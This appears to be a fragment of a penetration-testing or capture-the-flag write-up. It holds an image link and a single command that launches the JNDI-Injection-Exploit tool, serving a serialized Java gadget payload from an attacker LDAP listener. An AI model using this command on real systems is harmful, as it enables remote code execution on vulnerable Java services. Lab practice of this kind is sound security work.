 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -L 10.10.14.10:1389 -P /tmp/cc5.ser